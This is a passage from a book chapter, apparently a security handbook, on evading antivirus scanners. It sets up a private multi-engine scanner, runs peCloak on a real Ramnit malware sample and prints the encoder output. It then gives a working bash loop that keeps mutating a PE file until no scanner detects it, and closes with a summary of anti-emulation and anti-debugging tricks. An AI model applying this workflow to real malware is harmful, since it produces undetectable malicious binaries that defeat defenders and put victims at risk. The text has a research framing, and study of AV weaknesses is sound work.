After installation, it will tell you that a command to configure Comodo must be executed as root. You need to run the following command:
$ sudo /opt/COMODO/post_setup.sh
Accept the license and accept the defaults for the answers it will make. After this, update the signatures by running the following command:
$ /opt/COMODO/cav
The GUI tells you that the signatures were never updated. Click the Never Updated link to start downloading the latest signatures. When all the signatures are downloaded, you can test the antivirus is working by executing the next command:
$ /opt/COMODO/cmdscan -v -s /home/joxean/malware/eicar.com.txt
-----== Scan Start ==-----
/home/joxean/malware/eicar.com.txt ---> Found Virus, Malware Name is Malware
-----== Scan End ==-----
Number of Scanned Files: 1
Number of Found Viruses: 1
The command line scanner, cmdscan, that ships with Comodo is a bit limited. Chapter 2 showed you how to create your own version of cmdscan (an improved version of the Comodo command line) with the aim for interoperability with the MultiAV. We will be making use of this improved utility with MultiAV later on.
Installing Zoner Antivirus
It's time to install the last antivirus for this multi-antivirus evasion tool: Zoner Antivirus. The Linux version can be downloaded from http://www.zonerantivirus.com/stahnout?os=linux.
Select Zoner Antivirus for GNU/Linux, the Ubuntu distribution and the 32bit version, and click the Download button. It will start downloading another .DEB package file. The installation is as easy the previous ones:
$ dpkg -i zav-1.3.0-ubuntu-i386.deb
After the installation, activate the product to get a key and download the latest virus definition files. You can register at http://www.zonerantivirus.com/aktivace-produktu.
We need a valid email account to receive the activation code. With the activation key, edit as root the file /etc/zav/zavd.conf and modify the UPDATE_KEY section in this configuration file, adding the activation key. After this, execute the following commands to update the signatures, restart the daemon, and verify that everything is working:
$ sudo /etc/init.d/zavd update
02/06/15 12:45:54 [zavdupd]: INFO: ZAVd Updater starting …
02/06/15 12:46:00 [zavdupd]: INFO: Succesfully updated ZAV database and ZAVCore engine
Informing ZAVd about pending updates
$ sudo /etc/init.d/zavd restart
Stopping Zoner AntiVirus daemon
02/06/15 12:46:52 [zavd]: INFO: Sending SIGTERM to 16863
02/06/15 12:46:52 [zavd]: INFO: ZAVd successfully terminated
Starting Zoner AntiVirus daemon
02/06/15 12:46:52 [zavd]: INFO: Starting ZAVd in the background…
02/06/15 12:46:53 [zavd]: INFO: ZAVd successfully started
$ zavcli ../malware/eicar.com.txt
../malware/eicar.com.txt: INFECTED [EICAR.Test.File-NoVirus]
And with this you have installed all the required antivirus products. It is time to configure the MultiAV client you downloaded earlier.
MultiAV Configuration
The MultiAV program uses a set of supported antivirus products (15 antivirus products at the time of writing this book) that can be configured by editing the config.cfg file. In this case, the configuration is simple: disable the antivirus products that you are not going to use. To disable an antivirus engine (for example, ESET Nod32), just add the bold line to the specific antivirus configuration section:
[ESET]
PATH=/opt/eset/esets/sbin/esets_scan
ARGUMENTS=--clean-mode=NONE --no-log-all
DISABLED=1
You need to disable all the antivirus products except for the ones you downloaded and configured in the previous sections: Avast, AVG, ClamAV, Comodo, F-Prot, and Zoner. The configuration file will look similar to the following complete example:
[ClamAV]
UNIX_SOCKET=/var/run/clamav/clamd.ctl
[F-Prot]
PATH= /usr/local/bin/fpscan
ARGUMENTS=-r -v 0
[Comodo]
PATH=/opt/COMODO/mycmdscan
ARGUMENTS=-s $FILE -v
[ESET]
PATH=/opt/eset/esets/sbin/esets_scan
ARGUMENTS=--clean-mode=NONE --no-log-all
DISABLED=Y
[Avira]
PATH=/usr/lib/AntiVir/guard/scancl
ARGUMENTS=--quarantine=/tmp -z -a --showall --heurlevel=3
DISABLED=Y
[BitDefender]
PATH=/opt/BitDefender-scanner/bin/bdscan
ARGUMENTS=--no-list
DISABLED=Y
[Sophos]
PATH=/usr/local/bin/sweep
ARGUMENTS=-archive -ss
DISABLED=Y
[Avast]
PATH=/bin/scan
ARGUMENTS=-f
[AVG]
PATH=/usr/bin/avgscan
ARGUMENTS=-j -a --ignerrors
[DrWeb]
PATH=/opt/drweb/drweb
ARGUMENTS=
DISABLED=Y
[McAfee]
PATH=/usr/local/uvscan
ARGUMENTS=--ASCII --ANALYZE --MANALYZE --MACRO-HEURISTICS --RECURSIVE --UNZIP
DISABLED=Y
# Ikarus is supported in Linux running it with wine (and it works great)
[Ikarus]
PATH=/usr/bin/wine
ARGUMENTS=/path/to/ikarus/T3Scan.exe -sa
DISABLED=1
[F-Secure]
PATH=/usr/bin/fsav
ARGUMENTS=--action1=none --action2=none
DISABLED=1
[Kaspersky]
# Works at least in MacOSX
PATH=/usr/bin/kav
ARGUMENTS=scan $FILE -i0 -fa
DISABLED=1
[ZAV]
PATH=/usr/bin/zavcli
ARGUMENTS=--no-show=clean
After configuring the MultiAV, you can test it by simply running the following command:
$ python multiav.py /home/joxean/malware/eicar.com.txt
{'AVG': {'/home/joxean/malware/eicar.com.txt': 'EICAR_Test'},
'Avast': {'/home/joxean/malware/eicar.com.txt': 'EICAR Test-NOT virus!!!'},
'ClamAV': {'/home/joxean/malware/eicar.com.txt': 'Eicar-Test-Signature'},
'Comodo': {'/home/joxean/malware/eicar.com.txt': 'Malware'},
'F-Prot': {'/home/joxean/malware/eicar.com.txt': 'EICAR_Test_File (exact)'},
'ZAV': {'/home/joxean/malware/eicar.com.txt': 'EICAR.Test.File-NoVirus'}}
You get a report showing each antivirus that detected the given input file. Because the EICAR testing file is detected by all antivirus products, if you notice an antivirus missing, you need to go back to configure it and verify that everything is working.
The next step is to run the web interface and JSON-based API. In the same directory where the multiav.py script is stored there is one more python script file called webapi.py. Simply run it with the following command:
$ python webapi.py
http://0.0.0.0:8080/
It will listen, by default, to all the virtual machine's network interfaces on port 8080. If you open that URL in a browser, we will be welcomed with a web page similar to the one shown in Figure 8.5.

Figure 8.5 MultiAV home page
We can use this web page to upload a single file to be analyzed with multiple antivirus products. After all the scanners finish, it will show a table with all the antivirus results, as shown in Figure 8.6, showing another MultiAV instance with more antivirus.

Figure 8.6 Antivirus results
However, we aren't really interested in the web interface: it works and is useful, but an API that can be used to build tools is more important. The current version of the MultiAV's JSON-based web API exports three methods:
· /api/upload—Upload a file and get back its scanning report.
· /api/upload_fast—Upload a file and get back its scanning report using only scanners considered fast.
· /api/search—Retrieve the report for an already analyzed file.
You can use the upload_fast API to upload modified versions of your own payloads. But how can you get modified versions of your own payloads? For example, how can you get a modified version of a Meterpreter payload to send it to the MultiAV's API to determine if it's being cached? For this, you can use the peCloak.py tool, discussed in detail in the next section.
peCloak
peCloak was created as an experiment in AV evasion. The experiment, naturally, was successful: all AV software under analysis was evaded, some of them using the default options and others with specific command-line options. You can download the original tool from securitysift.com/pecloak-py-an-experiment-in-av-evasion/.
However, we made some small modifications and packed up everything; you can download the new modified version from https://github.com/joxeankoret/tahh/tree/master/evasion.
We're going to use this tool to morph existing Windows PE executables to bypass static antivirus detections. Let's make some tests manually. This example uses malware with the MD5 hash 767d6b68dbff63f3978bec0114dd875c.
$ md5sum ramnit_767d6b68dbff63f3978bec0114dd875c.exe
767d6b68dbff63f3978bec0114dd875c ramnit_767d6b68dbff63f3978bec0114dd875c.exe
$ /home/joxean/multiav/multiav-client.py ip-address-of-multi-av:8080 \
ramnit_767d6b68dbff63f3978bec0114dd875c.exe -f
Results:
{u'AVG': {u'/tmp/tmpE4WvF0': u'Win32/Zbot.G'},
u'Avast': {u'/tmp/tmpE4WvF0': u'Win32:RmnDrp'},
u'ClamAV': {u'/tmp/tmpE4WvF0': u'W32.Ramnit-1'},
u'F-Prot': {u'/tmp/tmpE4WvF0': u'W32/Ramnit.E'},
u'ZAV': {u'/tmp/tmpE4WvF0': u'Win32.Ramnit.H'}}
Five antivirus products detected this known malware sample. Now try creating a new modified version using peCloak:
$ ./peCloak.py -a -o test.exe ramnit_767d6b68dbff63f3978bec0114dd875c.exe
=========================================================================
| peCloak.py (beta) |
| A Multi-Pass Encoder & Heuristic Sandbox Bypass AV Evasion Tool |
| |
| Author: Mike Czumak | T_V3rn1x | @SecuritySift |
| Usage: peCloak.py [options] [path_to_pe_file] (-h or --help) |
=========================================================================
[*] ASLR not enabled
[*] Creating new section for code cave…
[*] Code cave located at 0x443000
[*] PE Section Information Summary:
[+] Name: .text, Virtual Address: 0x1000, Virtual Size: 0x9cda, Characteristics: 0x60000020
[+] Name: .data, Virtual Address: 0xb000, Virtual Size: 0xcdc, Characteristics: 0xc0000040
[+] Name: .rsrc, Virtual Address: 0xc000, Virtual Size: 0x9128, Characteristics: 0x40000040
[+] Name: .text, Virtual Address: 0x16000, Virtual Size: 0x2d000, Characteristics: 0xe0000020
[+] Name: .NewSec, Virtual Address: 0x43000, Virtual Size: 0x1000, Characteristics: 0xe00000e0
[*] Preserving the following entry instructions (at entry address 0x416000):
[+] pusha
[+] call 0x416006
[+] pop ebp
[+] mov eax,ebp
[*] Generated Heuristic bypass of 3 iterations
[*] Generated Encoder with the following instructions:
[+] ADD 0xcc
[+] XOR 0x8
[+] XOR 0x4b
[+] SUB 0x13
[+] SUB 0x88
[+] XOR 0xc
[*] Encoding entire .text section
[*] PE .text section made writeable with attribute 0xE0000020
[*] Writing encoded data to file
[*] Overwriting first bytes at physical address 0002b000
with jump to code cave
[*] Writing code cave to file
[+] Heuristic Bypass
[+] Decoder
[+] Saved Entry Instructions
[+] Jump to Restore Execution Flow
[+] Final Code Cave (len=188):
90909090909031f631ff905231d25a404833c060
404149424a40483dff7893120000000075ec6061
909033c04048424a405331db5b4149434b3d73dd
160000000075e89c9d424a424a90909033c04048
41493dea2247180000000075f09c9d9c9d909090
0060410000000000424a9080300c9c9d40488000
4048800013424a434b80304b4149803008606151
c9598028cc403d00304400000000007ecd909060
[*] New file saved [test.exe]
$ /home/joxean/multiav/multiav-client.py \
ip-address-of-multi-av:8080 test.exe -f
Results:
{u'AVG': {}, u'Avast': {}, u'ClamAV': {}, u'F-Prot': {}, u'ZAV': {}}
And no single antivirus detected our mutated sample. Now, it's time to write an automated tool to do what we have done manually.
Writing the Final Tool
This section shows how to write a tool for automatic antivirus evasion that will make use of the MultiAV and peCloak. This tool will work as follows:
1. Take a Windows PE file as input.
2. Mutate the input file using peCloak with the aim of bypassing antivirus detection.
3. Check whether the file is detected.
4. Return a non-detected modified version of the program.
This section shows you how to write a simple command-line tool that uses both peCloak.py and the MultiAV's command-line client. It will be as easy as writing a simple shell script. MultiAV comes with a command-line client to send malware samples and analyze with the configured antivirus products; it's called multiav-client.py. We used it before when manually testing peCloak.py. Here's a very simple version of the automatic evasion tool in the form of a simple shell script using the previously mentioned commands:
#!/bin/bash
MULTIAV_ADDR=ip-address-of-multi-av:8080
MULTIAV_PATH=/path/to/multiav
MULTIAV_TOOL=$MULTIAV_PATH/multiav-client.py
CLOAK_PATH=/path/to/peCloak.py
if [ $# -lt 1 ]; then
echo "Usage: $0 <pefile>"
exit 0
fi
sample=$1
while [ 1 ]
do
echo "[+] Mutating the input PE file…"
$CLOAK_PATH -a -o test.exe $sample
echo "[+] Testing antivirus detection…"
if $MULTIAV_TOOL $MULTIAV_ADDR test.exe -f; then
echo "[i] Sample `md5sum test.exe` undetected!"
break
else
echo "[!] Sample still detected, continuing…"
fi
done
This script launches peCloak.py against the given PE file, encodes it, sends it to the MultiAV tool to determine if any antivirus is detecting it, and exits when a modified version of the input PE file is not detected. To test this ultra-simplified version of our automatic evasion tool, pass it a PE file:
$ /path/to/multiav-client.py ip-off-multi-av:8080 \
ramnit_767d6b68dbff63f3978bec0114dd875c.exe -f
Results:
{u'AVG': {u'/tmp/tmpEZnlZW': u'Win32/Zbot.G'},
u'Avast': {u'/tmp/tmpEZnlZW': u'Win32:RmnDrp'},
u'ClamAV': {u'/tmp/tmpEZnlZW': u'W32.Ramnit-1'},
u'F-Prot': {u'/tmp/tmpEZnlZW': u'W32/Ramnit.E'},
u'ZAV': {u'/tmp/tmpEZnlZW': u'Win32.Ramnit.H'}}
$ bash evasion-test.sh ramnit_767d6b68dbff63f3978bec0114dd875c.exe
[+] Mutating the input PE file…
[+] Testing antivirus detection…
Results:
{u'AVG': {}, u'Avast': {}, u'ClamAV': {}, u'F-Prot': {}, u'ZAV': {}}
[i] Sample ca4ae6888ec92f0a2d644b8aa5c6b249 test.exe undetected!
As we can see, the simple shell script written using peCloak.py and the MultiAV is more than enough to create a new mutation of the known malware file that goes undetected by the selected antivirus products. Keep in mind that as we're using our own multi-antivirus scanner, the samples will not be sent to antivirus companies. You can improve this tool in many ways; for example, it will loop forever if no good mutation is found. You could also add support for all the relevant command-line options of peCloak.py. You could even integrate it in the MultiAV. But it's more than enough for the sake of learning how to create an automatic tool for AV evasion. The experiments we conducted in this chapter proved it's really easy to go beyond the radar and bypass static antivirus solutions.
Summary
This was a very dense chapter with lots of information on how to evade antivirus scanners. The chapter concludes with a hands-on section showing how to automate all the required steps for researching and testing evasion techniques.
In summary, the following topics were covered:
· Evading an antivirus scanner means evading signatures, the scanning engine, and the detection logic.
· Scanners may impose file limits before they scan files. For example, if a file is bigger than a hard-coded value, the scanner may skip that file. Because of this file size limit, the attackers can trick the scanner into skipping a file by changing the file's size to make it larger than the hard-coded size limit.
· All AVs contain a disassembler, and the majority of them have an emulator. Malware become a candidate for being emulated when they contained compressed or polymorphic code that is impossible to statically analyze. The emulators implemented in the AV don't necessarily know how to emulate, or emulate correctly, certain obscure instructions. Attackers may use malware samples with such instructions to disrupt and evade detection.
· A PE file with an unexpected number of section headers, though accepted by the operating system, may be deemed corrupt by some AV scanners and won't be detected.
· There are various anti-emulation tricks that can fool the emulators inside antiviruses: using OS APIs in a peculiar manner and checking how the results differ between the real and the emulated environments; loading unsupported or non-emulated system libraries and calling some of their exported functions; spotting how the system libraries are different in size and content between an emulated environment and a real one; using old DOS device names (CON, AUX, …), which fail under an emulator; and testing if privileged instructions can be invoked and if they behave as expected: privileged instructions, under the real environment, cause exceptions if used from user-mode processes.
· Employing anti-disassembling tricks such as an uncommon combination of instruction prefixes and operands or undocumented instructions can also be used to evade detection.
· Anti-debugging techniques such as preventing the scanner from attaching to the malware process or reading its process memory are effective against memory scanners.
· File format confusion or polyglot file formats can mislead the scanner. An executable file masquerading as a PDF file, for example, will cause the AV to scan it using the PDF file format scanner rather than the PE file scanner or the other way around, resulting in no detection at all.
· VirusTotal is an online service that allows you to upload a file. It will scan the file with a multitude of antiviruses that it supports. One drawback of using VirusTotal is that all the uploaded files become public. This is not productive if you are researching AV evasion techniques. This is where MultiAV comes into play.
· MultiAV is an open-source tool that is similar to VirusTotal. It can scan a file or directory with multiple AV engines simultaneously.
· An antivirus evasion framework such as the Veil Framework or the standalone PE evasion script called peCloak can help you mutate the malicious files so they are no longer detected.
· Using MultiAV as a private personal replacement for VirusTotal along with an evasion tool, you can automate the process of mutating a sample and then scanning it with various antiviruses simultaneously. The process of mutating and scanning, once automated and repeated enough times, can result in the creation of an undetectable malicious sample.
In Chapter 9, we will discuss how to bypass dynamic detections that trigger during the execution of malicious code.